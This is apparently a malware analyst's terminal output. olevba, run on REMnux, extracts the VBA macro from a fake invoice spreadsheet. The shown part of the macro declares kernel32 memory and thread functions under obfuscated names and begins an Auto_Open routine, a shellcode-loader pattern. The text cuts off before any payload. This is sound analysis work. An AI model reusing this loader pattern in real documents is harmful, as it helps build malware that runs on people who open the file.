 remnux@remnux:~/Downloads$ olevba invoice-02-01-2022.zip -z infected
pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60 on Python 3.8.5 - http://decalage.info/python/oletools
===============================================================================
FILE: invoice-02-01-2022.xls in invoice-02-01-2022.zip
Type: OLE
WARNING  XLMMacroDeobfuscator only works with files on disk, not in memory. Analysis might be less complete.
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: invoice-02-01-2022.xls - OLE stream: '_VBA_PROJECT_CUR/VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
#If VBA7 Then
    Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Sna As Long, ByVal Ekeqyz As Long, ByVal Iciggaxc As LongPtr, Nlin As Long, ByVal Hhmuvx As Long, Ovdaxfn As Long) As LongPtr
    Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Gxdk As Long, ByVal Ehceqkkx As Long, ByVal Gkryn As Long, ByVal Tsa As Long) As LongPtr
    Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Xaprnto As LongPtr, ByRef Cztskpau As Any, ByVal Vtyiwscis As Long) As LongPtr
#Else
    Private Declare Function CreateThread Lib "kernel32" (ByVal Sna As Long, ByVal Ekeqyz As Long, ByVal Iciggaxc As Long, Nlin As Long, ByVal Hhmuvx As Long, Ovdaxfn As Long) As Long
    Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Gxdk As Long, ByVal Ehceqkkx As Long, ByVal Gkryn As Long, ByVal Tsa As Long) As Long
    Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Xaprnto As Long, ByRef Cztskpau As Any, ByVal Vtyiwscis As Long) As Long
#End If

Sub Auto_Open()
    Dim Nhxbticl As Long, Wtnqycur As Variant, Ugqir As Long
#If VBA7 Then
    Dim Ezhyuw As LongPtr, Vowtv As LongPtr
#Else
    Dim Ezhyuw As Long, Vowtv As Long
#End If